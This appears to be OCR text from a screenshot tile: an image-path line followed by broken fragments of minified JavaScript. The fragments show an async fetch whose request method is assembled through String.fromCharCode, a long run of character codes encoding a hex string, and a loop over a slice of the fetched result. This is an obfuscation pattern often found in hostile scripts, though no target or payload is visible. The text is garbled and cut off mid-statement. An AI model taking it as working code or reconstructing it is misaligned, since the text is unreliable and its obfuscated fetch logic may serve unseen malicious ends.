
ab475
{try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharC
56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48
.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i